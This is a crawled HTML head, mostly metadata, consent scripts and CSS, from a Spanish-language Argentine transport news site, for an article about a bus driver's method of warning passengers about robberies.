

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/
body_size: 90189
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>El ocurrente método de un chofer de colectivo para avisar a sus pasajeros cuando les van a robar &#187; Revista Colectibondi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://revistacolectibondi.com.ar/xmlrpc.php" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel="canonical" href="https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="El ocurrente método de un chofer de colectivo para avisar a sus pasajeros cuando les van a robar &#187; Revista Colectibondi" /><meta property="og:description" content="En comunicación con Sandra Borghi, un colectivero de la línea 126 dio a conocer su método de alerta ante los transportes públicos. En Mediodía Noticias, Sandra Borghi y Luis Otero hablaron con Facundo, la víctima de un reciente robo piraña en la línea del colectivo 68 en Recoleta. Durante la entrevista, Borghi compartió un testimonio que dejó a muchos televidentes [&hellip;]" /><meta property="og:url" content="https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/" /><meta property="og:site_name" content="Revista Colectibondi" /><meta property="article:publisher" content="https://www.facebook.com/RevistaColectibondi" /><meta property="article:published_time" content="2024-06-04T03:02:52+00:00" /><meta property="og:image" content="https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="533" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="colectibondi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@colectibondi" /><meta name="twitter:site" content="@colectibondi" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="colectibondi" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="3 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/#article","isPartOf":{"@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/"},"author":{"name":"colectibondi","@id":"https://revistacolectibondi.com.ar/#/schema/person/598dabc8c7be067b9e72fcff399b2011"},"headline":"El ocurrente método de un chofer de colectivo para avisar a sus pasajeros cuando les van a robar","datePublished":"2024-06-04T03:02:52+00:00","mainEntityOfPage":{"@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/"},"wordCount":593,"commentCount":0,"publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"image":{"@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/#primaryimage"},"thumbnailUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126.jpg","keywords":["aviso","chofer","curiosidades","destacada","inseguridad","robos","seña de luces","transporte publico"],"articleSection":["Seguridad"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/#respond"]}]},{"@type":"WebPage","@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/","url":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/","name":"El ocurrente método de un chofer de colectivo para avisar a sus pasajeros cuando les van a robar &#187; Revista Colectibondi","isPartOf":{"@id":"https://revistacolectibondi.com.ar/#website"},"primaryImageOfPage":{"@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/#primaryimage"},"image":{"@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/#primaryimage"},"thumbnailUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126.jpg","datePublished":"2024-06-04T03:02:52+00:00","breadcrumb":{"@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/#primaryimage","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistacolectibondi.com.ar/"},{"@type":"ListItem","position":2,"name":"Homepage","item":"https://revistacolectibondi.com.ar/homepage/"},{"@type":"ListItem","position":3,"name":"El ocurrente método de un chofer de colectivo para avisar a sus pasajeros cuando les van a robar"}]},{"@type":"WebSite","@id":"https://revistacolectibondi.com.ar/#website","url":"https://revistacolectibondi.com.ar/","name":"Revista Colectibondi","description":"Portal de Noticias sobre el transporte público de pasajeros","publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistacolectibondi.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistacolectibondi.com.ar/#organization","name":"Revista Colectibondi","url":"https://revistacolectibondi.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","width":600,"height":150,"caption":"Revista Colectibondi"},"image":{"@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaColectibondi","https://x.com/colectibondi","https://www.instagram.com/colectibondi","https://www.linkedin.com/company/revista-colectibondi","https://ar.pinterest.com/colectibondi/","https://www.youtube.com/user/Colectibondi"]},{"@type":"Person","@id":"https://revistacolectibondi.com.ar/#/schema/person/598dabc8c7be067b9e72fcff399b2011","name":"colectibondi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/person/image/","url":"https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099","contentUrl":"https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099","caption":"colectibondi"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed" href="https://revistacolectibondi.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed de los comentarios" href="https://revistacolectibondi.com.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Comentario El ocurrente método de un chofer de colectivo para avisar a sus pasajeros cuando les van a robar del feed" href="https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistacolectibondi.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2024%2F06%2F04%2Fel-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistacolectibondi.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2024%2F06%2F04%2Fel-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://revistacolectibondi.com.ar/wp-content/litespeed/css/2c11d9231e3a79ee8e0ec5c75d0a8171.css?ver=fe429" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 71915: Light Box */
.pum-theme-71915, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-71915 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px none #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71915 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71915 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-71915 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 71914: Tema por defecto */
.pum-theme-71914, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71914 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-71914 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71914 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71914 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 78, 113, 137, 1.00 ) } 
body.admin-bar .pum-theme-71914 .pum-content + .pum-close, body.admin-bar .pum-theme-tema-por-defecto .pum-content + .pum-close { top: 32px }
/* Popup Theme 71919: Borde enmarcado */
.pum-theme-71919, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-71919 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-71919 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71919 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71919 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 71920: Barra flotante - Azul claro */
.pum-theme-71920, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-71920 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-71920 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71920 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-71920 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 71921: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-71921, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71921 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-71921 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71921 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
